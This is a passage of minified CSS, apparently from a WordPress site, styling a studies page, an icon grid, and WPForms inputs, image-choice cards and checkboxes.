h4{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:130%;letter-spacing:initial;text-transform:initial;color:#F7F7F7;margin-bottom:2px}.studies-page .studies-block .studies-container .wrapper .card .additional-info p,.studies-page .studies-block .studies-container .wrapper .card .additional-info a{font-size:12px;color:#F7F7F7}.studies-page .studies-block .studies-container .wrapper .card .additional-info a{margin-top:0}.studies-page .studies-block .studies-container .wrapper .card .additional-info a:hover{text-decoration:underline}.studies-page .studies-block .studies-container .wrapper .card a{font-style:normal;font-weight:500;font-size:16px;line-height:140%;font-family:Campton,sans-serif;text-transform:uppercase;color:#FFFFFF;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);margin-top:auto;z-index:5}@media screen and (max-width: 991px){.studies-page .studies-block .studies-container .wrapper .card a{margin-top:16px}}.studies-page .studies-block .studies-container .wrapper .card a:hover .arrow{-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.studies-page .studies-block .studies-container .wrapper .card a .arrow{margin-left:16px;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.studies-page .studies-block .studies-container .wrapper .card:after{z-index:1;content:"";top:0;left:0;position:absolute;width:100%;height:100%;backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px)}.studies-page .faq-block{margin-bottom:80px}@media screen and (max-width: 991px){.studies-page .faq-block{margin-bottom:50px}}.studies-page .faq-block h2{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:30px;line-height:130%;letter-spacing:initial;text-transform:initial;color:#000000;margin-bottom:32px}@media screen and (max-width: 991px){.studies-page .faq-block h2{font-size:28px;line-height:130%}}.advantages-block,.icon-text-grid-block{padding:68px 0 100px;margin-bottom:96px;background-color:#F7F7F7;position:relative}@media screen and (max-width: 991px){.advantages-block,.icon-text-grid-block{margin-bottom:52px}}.advantages-block .advantages-wrapper,.icon-text-grid-block .advantages-wrapper{position:relative;z-index:2}.advantages-block .advantages-wrapper h2,.icon-text-grid-block .advantages-wrapper h2{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:30px;line-height:130%;letter-spacing:initial;text-transform:initial;color:#000000;margin-bottom:32px}@media screen and (max-width: 991px){.advantages-block .advantages-wrapper h2,.icon-text-grid-block .advantages-wrapper h2{font-size:28px;line-height:130%}}.advantages-block .advantages-wrapper .wrapper,.icon-text-grid-block .advantages-wrapper .wrapper{row-gap:24px}.advantages-block .advantages-wrapper .wrapper .advantage,.icon-text-grid-block .advantages-wrapper .wrapper .advantage{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.advantages-block .advantages-wrapper .wrapper .advantage .image-wrapper,.icon-text-grid-block .advantages-wrapper .wrapper .advantage .image-wrapper{max-width:68px;margin-bottom:14px}.advantages-block .advantages-wrapper .wrapper .advantage .image-wrapper img,.icon-text-grid-block .advantages-wrapper .wrapper .advantage .image-wrapper img{width:100%;height:auto}.advantages-block .advantages-wrapper .wrapper .advantage p,.icon-text-grid-block .advantages-wrapper .wrapper .advantage p{margin-bottom:0;text-align:center;font-family:Grantipo,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:130%;color:#011117}.advantages-block .bg-color,.icon-text-grid-block .bg-color{background-color:#F7F7F7;position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:100%;z-index:1}.images__choices_form .wpforms-field .wpforms-field-label{font-family:Campton,sans-serif}.images__choices_form .wpforms-field input[type=text],.images__choices_form .wpforms-field input[type=email]{font-family:Campton,sans-serif !important;border:1px solid rgba(52,111,253,0.4) !important;-webkit-transition:0.3s ease;-o-transition:0.3s ease;transition:0.3s ease}.images__choices_form .wpforms-field input[type=text]:focus,.images__choices_form .wpforms-field input[type=text]:active,.images__choices_form .wpforms-field input[type=text]:hover,.images__choices_form .wpforms-field input[type=email]:focus,.images__choices_form .wpforms-field input[type=email]:active,.images__choices_form .wpforms-field input[type=email]:hover{border:1px solid #346ffd !important}.images__choices_form .wpforms-field.wpforms-field-checkbox label{font-size:18px;padding-left:4px;margin-bottom:8px}.images__choices_form .wpforms-field-container .wpforms-image-choices{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;gap:16px;margin-left:-5px;margin-right:-5px}@media screen and (max-width: 991px){.images__choices_form .wpforms-field-container .wpforms-image-choices{gap:8px}}.images__choices_form .wpforms-field-container .wpforms-image-choices .wpforms-image-choices-item{-webkit-box-flex:1;-ms-flex:1 1 calc(33% - 18px);flex:1 1 calc(33% - 18px);max-width:calc(33% - 18px);width:100%;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s}@media screen and (max-width: 991px){.images__choices_form .wpforms-field-container .wpforms-image-choices .wpforms-image-choices-item{-webkit-box-flex:1;-ms-flex:1 1 calc(100% - 10px);flex:1 1 calc(100% - 10px);max-width:calc(100% - 10px)}}.images__choices_form .wpforms-field-container .wpforms-image-choices .wpforms-image-choices-item.wpforms-selected .wpforms-image-choices-label:after{content:'Image selected' !important;background-color:#346FFD !important}.images__choices_form .wpforms-field-container .wpforms-image-choices .wpforms-image-choices-item:hover{-webkit-transform:scale(1.03);-ms-transform:scale(1.03);transform:scale(1.03);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.2);box-shadow:0 0 20px 0 rgba(0,0,0,0.2)}.images__choices_form .wpforms-field-container .wpforms-image-choices .wpforms-image-choices-item .wpforms-field-label-inline{width:100%;height:100%;padding:0 0 12px 0 !important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.images__choices_form .wpforms-field-container .wpforms-image-choices .wpforms-image-choices-item .wpforms-field-label-inline:hover{border:1px solid transparent}.images__choices_form .wpforms-field-container .wpforms-image-choices .wpforms-image-choices-item .wpforms-field-label-inline .wpforms-image-choices-image{height:100%;position:relative;max-height:324px;min-height:324px;overflow:hidden;-ms-flex-negative:0;flex-shrink:0;cursor:-webkit-zoom-in;cursor:zoom-in}.images__choices_form .wpforms-field-container .wpforms-image-choices .wpforms-image-choices-item .wpforms-field-label-inline .wpforms-image-choices-image a{cursor:-webkit-zoom-in;cursor:zoom-in}.images__choices_form .wpforms-field-container .wpforms-image-choices .wpforms-image-choices-item .wpforms-field-label-inline .wpforms-image-choices-image:after{background:#346FFD !important;font-size:26px !important;line-height:40px !important;width:40px;height:40px}.images__choices_form .wpforms-field-container .wpforms-image-choices .wpforms-image-choices-item .wpforms-field-label-inline .wpforms-image-choices-image img{overflow:hidden;position:absolute;width:100%;height:100%;top:0;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;cursor:-webkit-zoom-in;cursor:zoom-in}.images__choices_form .wpforms-field-container .wpforms-image-choices .wpforms-image-choices-item .wpforms-field-label-inline .wpforms-image-choices-label{font-family:Campton,sans-serif;font-size:18px;line-height:1.2;padding:10px;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:relative}.images__choices_form .wpforms-field-container .wpforms-image-choices .wpforms-image-choices-item .wpforms-field-label-inline .wpforms-image-choices-label p{font-family:Grantipo,sans-serif;font-size:14px;margin-top:6px}.images__choices_form .wpforms-field-container .wpforms-image-choices .wpforms-image-choices-item .wpforms-field-label-inline .wpforms-image-choices-label:hover:after{background:#734AFA;color:#fff}.images__choices_form .wpforms-field-container .wpforms-image-choices .wpforms-image-choices-item .wpforms-field-label-inline .wpforms-image-choices-label:after{content:'Click here to select image';background:#00cff2;margin-top:12px;border-radius:80px;padding:11px 16px 10px;font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:1rem;line-height:1;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.images__choices_form .wpforms-field-container .wpforms-image-choices .wpforms-image-choices-item:before{content:none}.images__choices_form .wpforms-field-container .wpforms-field-description{margin-left:5px;margin-top:40px !important;font-family:Grantipo,sans-serif;font-size:20px !important}.images__choices_form .wpforms-field-container .wpforms-error{font-size:16px !important;color:#d11a1a !important;font-family:Grantipo,sans-serif}.images__choices_form .wpforms-error-container p{font-size:16px !important;color:#d11a1a !important;font-family:Grantipo,sans-serif}.images__choices_form .images__choices_form__submit{font-family:Campton,sans-serif;font-style:normal !important;font-weight:500 !important;font-size:16px !important;line-height:16px !important;color:#fff !important;text-transform:uppercase !important;background:#346FFD !important;border-radius:100px !important;padding:12px 20px 10px !important;-webkit-transition:0.3s !important;-o-transition:0.3s !important;transition:0.3s !important;border:none !important}.images__choices_form .images__choices_form__submit:hover{background:#00cff2 !important}.wpforms-form .wpforms-field label,.wpforms-form .form-field label,.form-set .wpforms-field label,.form-set .form-field label{font-family:Grantipo,sans-serif !important;font-weight:500 !important;font-size:1.125rem !important;color:#011117 !important;padding-left:0.25rem !important;padding-right:0.25rem !important;margin-bottom:0.5rem !important}.wpforms-form .wpforms-field label.wpforms-error,.wpforms-form .form-field label.wpforms-error,.form-set .wpforms-field label.wpforms-error,.form-set .form-field label.wpforms-error{color:#F44336 !important;font-weight:400 !important}.wpforms-form .wpforms-field input[type="text"],.wpforms-form .wpforms-field input[type="email"],.wpforms-form .wpforms-field input[type="password"],.wpforms-form .wpforms-field textarea,.wpforms-form .form-field input[type="text"],.wpforms-form .form-field input[type="email"],.wpforms-form .form-field input[type="password"],.wpforms-form .form-field textarea,.form-set .wpforms-field input[type="text"],.form-set .wpforms-field input[type="email"],.form-set .wpforms-field input[type="password"],.form-set .wpforms-field textarea,.form-set .form-field input[type="text"],.form-set .form-field input[type="email"],.form-set .form-field input[type="password"],.form-set .form-field textarea{border-width:1px !important;border-style:solid !important;font-family:Grantipo,sans-serif !important;font-size:1rem !important;-webkit-transition-property:all !important;-o-transition-property:all !important;transition-property:all !important;-webkit-transition-duration:300ms !important;-o-transition-duration:300ms !important;transition-duration:300ms !important;min-height:50px !important;color:#011117 !important;border-color:#717171 !important;width:100% !important;padding:1rem !important;border-radius:0.25rem !important;-webkit-box-shadow:0 0 0 1px transparent;box-shadow:0 0 0 1px transparent}.wpforms-form .wpforms-field input[type="text"]::-webkit-input-placeholder, .wpforms-form .wpforms-field input[type="email"]::-webkit-input-placeholder, .wpforms-form .wpforms-field input[type="password"]::-webkit-input-placeholder, .wpforms-form .wpforms-field textarea::-webkit-input-placeholder, .wpforms-form .form-field input[type="text"]::-webkit-input-placeholder, .wpforms-form .form-field input[type="email"]::-webkit-input-placeholder, .wpforms-form .form-field input[type="password"]::-webkit-input-placeholder, .wpforms-form .form-field textarea::-webkit-input-placeholder, .form-set .wpforms-field input[type="text"]::-webkit-input-placeholder, .form-set .wpforms-field input[type="email"]::-webkit-input-placeholder, .form-set .wpforms-field input[type="password"]::-webkit-input-placeholder, .form-set .wpforms-field textarea::-webkit-input-placeholder, .form-set .form-field input[type="text"]::-webkit-input-placeholder, .form-set .form-field input[type="email"]::-webkit-input-placeholder, .form-set .form-field input[type="password"]::-webkit-input-placeholder, .form-set .form-field textarea::-webkit-input-placeholder{font-family:Grantipo,sans-serif !important;font-size:1rem !important;font-weight:400 !important;letter-spacing:initial !important;color:#717171 !important;text-transform:capitalize !important}.wpforms-form .wpforms-field input[type="text"]::-moz-placeholder, .wpforms-form .wpforms-field input[type="email"]::-moz-placeholder, .wpforms-form .wpforms-field input[type="password"]::-moz-placeholder, .wpforms-form .wpforms-field textarea::-moz-placeholder, .wpforms-form .form-field input[type="text"]::-moz-placeholder, .wpforms-form .form-field input[type="email"]::-moz-placeholder, .wpforms-form .form-field input[type="password"]::-moz-placeholder, .wpforms-form .form-field textarea::-moz-placeholder, .form-set .wpforms-field input[type="text"]::-moz-placeholder, .form-set .wpforms-field input[type="email"]::-moz-placeholder, .form-set .wpforms-field input[type="password"]::-moz-placeholder, .form-set .wpforms-field textarea::-moz-placeholder, .form-set .form-field input[type="text"]::-moz-placeholder, .form-set .form-field input[type="email"]::-moz-placeholder, .form-set .form-field input[type="password"]::-moz-placeholder, .form-set .form-field textarea::-moz-placeholder{font-family:Grantipo,sans-serif !important;font-size:1rem !important;font-weight:400 !important;letter-spacing:initial !important;color:#717171 !important;text-transform:capitalize !important}.wpforms-form .wpforms-field input[type="text"]:-ms-input-placeholder, .wpforms-form .wpforms-field input[type="email"]:-ms-input-placeholder, .wpforms-form .wpforms-field input[type="password"]:-ms-input-placeholder, .wpforms-form .wpforms-field textarea:-ms-input-placeholder, .wpforms-form .form-field input[type="text"]:-ms-input-placeholder, .wpforms-form .form-field input[type="email"]:-ms-input-placeholder, .wpforms-form .form-field input[type="password"]:-ms-input-placeholder, .wpforms-form .form-field textarea:-ms-input-placeholder, .form-set .wpforms-field input[type="text"]:-ms-input-placeholder, .form-set .wpforms-field input[type="email"]:-ms-input-placeholder, .form-set .wpforms-field input[type="password"]:-ms-input-placeholder, .form-set .wpforms-field textarea:-ms-input-placeholder, .form-set .form-field input[type="text"]:-ms-input-placeholder, .form-set .form-field input[type="email"]:-ms-input-placeholder, .form-set .form-field input[type="password"]:-ms-input-placeholder, .form-set .form-field textarea:-ms-input-placeholder{font-family:Grantipo,sans-serif !important;font-size:1rem !important;font-weight:400 !important;letter-spacing:initial !important;color:#717171 !important;text-transform:capitalize !important}.wpforms-form .wpforms-field input[type="text"]::-ms-input-placeholder, .wpforms-form .wpforms-field input[type="email"]::-ms-input-placeholder, .wpforms-form .wpforms-field input[type="password"]::-ms-input-placeholder, .wpforms-form .wpforms-field textarea::-ms-input-placeholder, .wpforms-form .form-field input[type="text"]::-ms-input-placeholder, .wpforms-form .form-field input[type="email"]::-ms-input-placeholder, .wpforms-form .form-field input[type="password"]::-ms-input-placeholder, .wpforms-form .form-field textarea::-ms-input-placeholder, .form-set .wpforms-field input[type="text"]::-ms-input-placeholder, .form-set .wpforms-field input[type="email"]::-ms-input-placeholder, .form-set .wpforms-field input[type="password"]::-ms-input-placeholder, .form-set .wpforms-field textarea::-ms-input-placeholder, .form-set .form-field input[type="text"]::-ms-input-placeholder, .form-set .form-field input[type="email"]::-ms-input-placeholder, .form-set .form-field input[type="password"]::-ms-input-placeholder, .form-set .form-field textarea::-ms-input-placeholder{font-family:Grantipo,sans-serif !important;font-size:1rem !important;font-weight:400 !important;letter-spacing:initial !important;color:#717171 !important;text-transform:capitalize !important}.wpforms-form .wpforms-field input[type="text"]::placeholder,.wpforms-form .wpforms-field input[type="email"]::placeholder,.wpforms-form .wpforms-field input[type="password"]::placeholder,.wpforms-form .wpforms-field textarea::placeholder,.wpforms-form .form-field input[type="text"]::placeholder,.wpforms-form .form-field input[type="email"]::placeholder,.wpforms-form .form-field input[type="password"]::placeholder,.wpforms-form .form-field textarea::placeholder,.form-set .wpforms-field input[type="text"]::placeholder,.form-set .wpforms-field input[type="email"]::placeholder,.form-set .wpforms-field input[type="password"]::placeholder,.form-set .wpforms-field textarea::placeholder,.form-set .form-field input[type="text"]::placeholder,.form-set .form-field input[type="email"]::placeholder,.form-set .form-field input[type="password"]::placeholder,.form-set .form-field textarea::placeholder{font-family:Grantipo,sans-serif !important;font-size:1rem !important;font-weight:400 !important;letter-spacing:initial !important;color:#717171 !important;text-transform:capitalize !important}.wpforms-form .wpforms-field input[type="text"]:hover,.wpforms-form .wpforms-field input[type="text"]:focus,.wpforms-form .wpforms-field input[type="text"]:focus-visible,.wpforms-form .wpforms-field input[type="text"]:active,.wpforms-form .wpforms-field input[type="email"]:hover,.wpforms-form .wpforms-field input[type="email"]:focus,.wpforms-form .wpforms-field input[type="email"]:focus-visible,.wpforms-form .wpforms-field input[type="email"]:active,.wpforms-form .wpforms-field input[type="password"]:hover,.wpforms-form .wpforms-field input[type="password"]:focus,.wpforms-form .wpforms-field input[type="password"]:focus-visible,.wpforms-form .wpforms-field input[type="password"]:active,.wpforms-form .wpforms-field textarea:hover,.wpforms-form .wpforms-field textarea:focus,.wpforms-form .wpforms-field textarea:focus-visible,.wpforms-form .wpforms-field textarea:active,.wpforms-form .form-field input[type="text"]:hover,.wpforms-form .form-field input[type="text"]:focus,.wpforms-form .form-field input[type="text"]:focus-visible,.wpforms-form .form-field input[type="text"]:active,.wpforms-form .form-field input[type="email"]:hover,.wpforms-form .form-field input[type="email"]:focus,.wpforms-form .form-field input[type="email"]:focus-visible,.wpforms-form .form-field input[type="email"]:active,.wpforms-form .form-field input[type="password"]:hover,.wpforms-form .form-field input[type="password"]:focus,.wpforms-form .form-field input[type="password"]:focus-visible,.wpforms-form .form-field input[type="password"]:active,.wpforms-form .form-field textarea:hover,.wpforms-form .form-field textarea:focus,.wpforms-form .form-field textarea:focus-visible,.wpforms-form .form-field textarea:active,.form-set .wpforms-field input[type="text"]:hover,.form-set .wpforms-field input[type="text"]:focus,.form-set .wpforms-field input[type="text"]:focus-visible,.form-set .wpforms-field input[type="text"]:active,.form-set .wpforms-field input[type="email"]:hover,.form-set .wpforms-field input[type="email"]:focus,.form-set .wpforms-field input[type="email"]:focus-visible,.form-set .wpforms-field input[type="email"]:active,.form-set .wpforms-field input[type="password"]:hover,.form-set .wpforms-field input[type="password"]:focus,.form-set .wpforms-field input[type="password"]:focus-visible,.form-set .wpforms-field input[type="password"]:active,.form-set .wpforms-field textarea:hover,.form-set .wpforms-field textarea:focus,.form-set .wpforms-field textarea:focus-visible,.form-set .wpforms-field textarea:active,.form-set .form-field input[type="text"]:hover,.form-set .form-field input[type="text"]:focus,.form-set .form-field input[type="text"]:focus-visible,.form-set .form-field input[type="text"]:active,.form-set .form-field input[type="email"]:hover,.form-set .form-field input[type="email"]:focus,.form-set .form-field input[type="email"]:focus-visible,.form-set .form-field input[type="email"]:active,.form-set .form-field input[type="password"]:hover,.form-set .form-field input[type="password"]:focus,.form-set .form-field input[type="password"]:focus-visible,.form-set .form-field input[type="password"]:active,.form-set .form-field textarea:hover,.form-set .form-field textarea:focus,.form-set .form-field textarea:focus-visible,.form-set .form-field textarea:active{-webkit-box-shadow:0 0 0 1px #346FFD;box-shadow:0 0 0 1px #346FFD;color:#011117 !important;border-color:#346FFD !important}.wpforms-form .wpforms-field input[type="text"].wpforms-error,.wpforms-form .wpforms-field input[type="email"].wpforms-error,.wpforms-form .wpforms-field input[type="password"].wpforms-error,.wpforms-form .wpforms-field textarea.wpforms-error,.wpforms-form .form-field input[type="text"].wpforms-error,.wpforms-form .form-field input[type="email"].wpforms-error,.wpforms-form .form-field input[type="password"].wpforms-error,.wpforms-form .form-field textarea.wpforms-error,.form-set .wpforms-field input[type="text"].wpforms-error,.form-set .wpforms-field input[type="email"].wpforms-error,.form-set .wpforms-field input[type="password"].wpforms-error,.form-set .wpforms-field textarea.wpforms-error,.form-set .form-field input[type="text"].wpforms-error,.form-set .form-field input[type="email"].wpforms-error,.form-set .form-field input[type="password"].wpforms-error,.form-set .form-field textarea.wpforms-error{border-color:#F44336 !important}.wpforms-form .wpforms-field input[type="search"],.wpforms-form .form-field input[type="search"],.form-set .wpforms-field input[type="search"],.form-set .form-field input[type="search"]{border-width:1px !important;border-style:solid !important;width:100% !important;font-family:'Grantipo', sans-serif !important;font-weight:400 !important;font-size:1.125rem !important;-webkit-transition-property:all !important;-o-transition-property:all !important;transition-property:all !important;-webkit-transition-duration:300ms !important;-o-transition-duration:300ms !important;transition-duration:300ms !important;min-height:50px !important;color:#011117 !important;border-color:#717171 !important;padding:0.75rem 1.5rem !important;border-radius:9999px !important}.wpforms-form .wpforms-field input[type="search"]::-webkit-input-placeholder, .wpforms-form .form-field input[type="search"]::-webkit-input-placeholder, .form-set .wpforms-field input[type="search"]::-webkit-input-placeholder, .form-set .form-field input[type="search"]::-webkit-input-placeholder{color:#717171 !important}.wpforms-form .wpforms-field input[type="search"]::-moz-placeholder, .wpforms-form .form-field input[type="search"]::-moz-placeholder, .form-set .wpforms-field input[type="search"]::-moz-placeholder, .form-set .form-field input[type="search"]::-moz-placeholder{color:#717171 !important}.wpforms-form .wpforms-field input[type="search"]:-ms-input-placeholder, .wpforms-form .form-field input[type="search"]:-ms-input-placeholder, .form-set .wpforms-field input[type="search"]:-ms-input-placeholder, .form-set .form-field input[type="search"]:-ms-input-placeholder{color:#717171 !important}.wpforms-form .wpforms-field input[type="search"]::-ms-input-placeholder, .wpforms-form .form-field input[type="search"]::-ms-input-placeholder, .form-set .wpforms-field input[type="search"]::-ms-input-placeholder, .form-set .form-field input[type="search"]::-ms-input-placeholder{color:#717171 !important}.wpforms-form .wpforms-field input[type="search"]::placeholder,.wpforms-form .form-field input[type="search"]::placeholder,.form-set .wpforms-field input[type="search"]::placeholder,.form-set .form-field input[type="search"]::placeholder{color:#717171 !important}.wpforms-form .wpforms-field input[type="search"]:focus,.wpforms-form .wpforms-field input[type="search"]:active,.wpforms-form .form-field input[type="search"]:focus,.wpforms-form .form-field input[type="search"]:active,.form-set .wpforms-field input[type="search"]:focus,.form-set .wpforms-field input[type="search"]:active,.form-set .form-field input[type="search"]:focus,.form-set .form-field input[type="search"]:active{color:#011117 !important;border-color:#346FFD !important}.wpforms-form .wpforms-field input[type="search"]:focus::-webkit-search-cancel-button,.wpforms-form .wpforms-field input[type="search"]:active::-webkit-search-cancel-button,.wpforms-form .form-field input[type="search"]:focus::-webkit-search-cancel-button,.wpforms-form .form-field input[type="search"]:active::-webkit-search-cancel-button,.form-set .wpforms-field input[type="search"]:focus::-webkit-search-cancel-button,.form-set .wpforms-field input[type="search"]:active::-webkit-search-cancel-button,.form-set .form-field input[type="search"]:focus::-webkit-search-cancel-button,.form-set .form-field input[type="search"]:active::-webkit-search-cancel-button{opacity:1;pointer-events:all}.wpforms-form .wpforms-field .choices,.wpforms-form .form-field .choices,.form-set .wpforms-field .choices,.form-set .form-field .choices{font-family:Grantipo,sans-serif !important}.wpforms-form .wpforms-field .choices .choices__inner,.wpforms-form .form-field .choices .choices__inner,.form-set .wpforms-field .choices .choices__inner,.form-set .form-field .choices .choices__inner{min-height:50px !important;border-width:1px !important;border-style:solid !important;border-color:#717171 !important;background-color:#fff !important;font-size:1rem !important;padding:0 1rem;border-radius:0.25rem !important}.wpforms-form .wpforms-field .choices .choices__inner .choices__list,.wpforms-form .form-field .choices .choices__inner .choices__list,.form-set .wpforms-field .choices .choices__inner .choices__list,.form-set .form-field .choices .choices__inner .choices__list{font-size:1rem !important;padding:0 !important}.wpforms-form .wpforms-field .choices .choices__inner .choices__list .choices__item,.wpforms-form .form-field .choices .choices__inner .choices__list .choices__item,.form-set .wpforms-field .choices .choices__inner .choices__list .choices__item,.form-set .form-field .choices .choices__inner .choices__list .choices__item{color:#011117 !important}.wpforms-form .wpforms-field .choices .choices__list--dropdown,.wpforms-form .form-field .choices .choices__list--dropdown,.form-set .wpforms-field .choices .choices__list--dropdown,.form-set .form-field .choices .choices__list--dropdown{background-color:#F7F7F7 !important;border:0 !important;border-radius:0.5rem !important;margin-top:0.5rem !important}.wpforms-form .wpforms-field .choices .choices__list--dropdown .choices__list .choices__item,.wpforms-form .form-field .choices .choices__list--dropdown .choices__list .choices__item,.form-set .wpforms-field .choices .choices__list--dropdown .choices__list .choices__item,.form-set .form-field .choices .choices__list--dropdown .choices__list .choices__item{padding-left:1rem !important;padding-right:1rem !important;-webkit-transition-property:all !important;-o-transition-property:all !important;transition-property:all !important;-webkit-transition-duration:300ms !important;-o-transition-duration:300ms !important;transition-duration:300ms !important;font-size:1rem !important;color:#011117 !important}.wpforms-form .wpforms-field .choices .choices__list--dropdown .choices__list .choices__item:hover,.wpforms-form .wpforms-field .choices .choices__list--dropdown .choices__list .choices__item.is-selected,.wpforms-form .form-field .choices .choices__list--dropdown .choices__list .choices__item:hover,.wpforms-form .form-field .choices .choices__list--dropdown .choices__list .choices__item.is-selected,.form-set .wpforms-field .choices .choices__list--dropdown .choices__list .choices__item:hover,.form-set .wpforms-field .choices .choices__list--dropdown .choices__list .choices__item.is-selected,.form-set .form-field .choices .choices__list--dropdown .choices__list .choices__item:hover,.form-set .form-field .choices .choices__list--dropdown .choices__list .choices__item.is-selected{background-color:#E6EDFF !important}.wpforms-form .wpforms-field.wpforms-field-checkbox ul li,.wpforms-form .wpforms-field.wpforms-field-radio ul li,.wpforms-form .wpforms-field.wpforms-field-gdpr-checkbox ul li,.wpforms-form .form-field.wpforms-field-checkbox ul li,.wpforms-form .form-field.wpforms-field-radio ul li,.wpforms-form .form-field.wpforms-field-gdpr-checkbox ul li,.form-set .wpforms-field.wpforms-field-checkbox ul li,.form-set .wpforms-field.wpforms-field-radio ul li,.form-set .wpforms-field.wpforms-field-gdpr-checkbox ul li,.form-set .form-field.wpforms-field-checkbox ul li,.form-set .form-field.wpforms-field-radio ul li,.form-set .form-field.wpforms-field-gdpr-checkbox ul li{cursor:pointer !important;padding-left:0 !important;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.wpforms-form .wpforms-field.wpforms-field-checkbox ul label,.wpforms-form .wpforms-field.wpforms-field-radio ul label,.wpforms-form .wpforms-field.wpforms-field-gdpr-checkbox ul label,.wpforms-form .form-field.wpforms-field-checkbox ul label,.wpforms-form .form-field.wpforms-field-radio ul label,.wpforms-form .form-field.wpforms-field-gdpr-checkbox ul label,.form-set .wpforms-field.wpforms-field-checkbox ul label,.form-set .wpforms-field.wpforms-field-radio ul label,.form-set .wpforms-field.wpforms-field-gdpr-checkbox ul label,.form-set .form-field.wpforms-field-checkbox ul label,.form-set .form-field.wpforms-field-radio ul label,.form-set .form-field.wpforms-field-gdpr-checkbox ul label{color:#011117 !important;font-size:1rem !important;margin:0 !important}.wpforms-form .wpforms-field.wpforms-field-checkbox ul li input,.wpforms-form .wpforms-field.wpforms-field-gdpr-checkbox ul li input,.wpforms-form .form-field.wpforms-field-checkbox ul li input,.wpforms-form .form-field.wpforms-field-gdpr-checkbox ul li input,.form-set .wpforms-field.wpforms-field-checkbox ul li input,.form-set .wpforms-field.wpforms-field-gdpr-checkbox ul li input,.form-set .form-field.wpforms-field-checkbox ul li input,.form-set .form-field.wpforms-field-gdpr-checkbox ul li input{border-radius:0.125rem !important;border-width:2px !important;border-style:solid !important;border-color:#011117 !important;background-color:#fff !important;-webkit-transition-property:all !important;-o-transition-property:all !important;transition-property:all !important;-webkit-transition-duration:300ms !important;-o-transition-duration:300ms !important;transition-duration:300ms !important;min-width:18px !important;width:18px !important;height:18px !important}.wpforms-form .wpforms-field.wpforms-field-checkbox ul li input.wpforms-error,.wpforms-form .wpforms-field.wpforms-field-gdpr-checkbox ul li input.wpforms-error,.wpforms-form .form-field.wpforms-field-checkbox ul li input.wpforms-error,.wpforms-form .form-field.wpforms-field-gdpr-checkbox ul li input.wpforms-error,.form-set .wpforms-field.wpforms-field-checkbox ul li input.wpforms-error,.form-set .wpforms-field.wpforms-field-gdpr-checkbox ul li input.wpforms-error,.form-set .form-field.wpforms-field-checkbox ul li input.wpforms-error,.form-set .form-field.wpforms-field-gdpr-checkbox ul li input.wpforms-error{border:1px solid #F44336 !important}.wpforms-form .wpforms-field.wpforms-field-checkbox ul li:before,.wpforms-form .wpforms-field.wpforms-field-gdpr-checkbox ul li:before,.wpforms-form .form-field.wpforms-field-checkbox ul li:before,.wpforms-form .form-field.wpforms-field-gdpr-checkbox ul li:before,.form-set .wpforms-field.wpforms-field-checkbox ul li:before,.form-set .wpforms-field.wpforms-field-gdpr-checkbox ul li:before,.form-set .form-field.wpforms-field-checkbox ul li:before,.form-set .form-field.wpforms-field-gdpr-checkbox ul li:before{content:none !important;background-color:transparent;-webkit-transition-duration:300ms !important;-o-transition-duration:300ms !important;transition-duration:300ms !important;pointer-events:none !important;-webkit-transition-property:opacity !important;-o-transition-property:opacity !important;transition-property:opacity !important;opacity:0 !important;margin-top:0 !important;line-height:1 !important;left:6px !important;top:1px !important;width:auto !important;height:auto !important}.wpforms-form .wpforms-field.wpforms-field-checkbox ul li.wpforms-selected input,.wpforms-form .wpforms-field.wpforms-field-gdpr-checkbox ul li.wpforms-selected input,.wpforms-form .form-field.wpforms-field-checkbox ul li.wpforms-selected input,.wpforms-form .form-field.wpforms-field-gdpr-checkbox ul li.wpforms-selected input,.form-set .wpforms-field.wpforms-field-checkbox ul li.wpforms-selected input,.form-set .wpforms-field.wpforms-field-gdpr-checkbox ul li.wpforms-selected input,.form-set .form-field.wpforms-field-checkbox ul li.wpforms-selected input,.form-set .form-field.wpforms-field-gdpr-checkbox ul li.wpforms-selected input{background-color:#346FFD !important;border-color:#346FFD !important}.wpforms-form .wpforms-field.wpforms-field-checkbox ul li.wpforms-selected:before,.wpforms-form .wpforms-field.wpforms-field-gdpr-checkbox ul 